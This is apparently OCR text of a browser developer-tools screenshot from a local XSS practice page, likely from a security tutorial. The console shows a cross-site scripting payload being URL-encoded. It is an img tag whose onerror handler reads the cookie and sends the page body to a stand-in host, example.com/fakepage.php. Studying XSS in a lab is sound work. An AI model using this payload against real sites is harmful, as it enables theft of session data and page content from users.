 127.0.0.1:5502/Security/XSS/vulnerability/example5.html
NEW
R
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse
top Filter Default levels No Issues
encodeURIComponent("<img src=\"empty.gif\" onerror=\"var mycookie= document.cookie; new Image().src=`https://example.com/fakepage.php?
output=${document.body.innerHTML}`;\" />")
'%3Cimg%20src%3D%22empty.gif%22%20onerror%3D%22var%20mycookie%3D%20document.cookie%3B%20new%20Image().src%3D%60https%3A%2F%2Fexample.com%2Ffakep
age.php%3Foutput%3D%24%7Bdocument.body.innerHTML%7D%60%3B%22%20%2F%3E'
1X
28:05 −35:15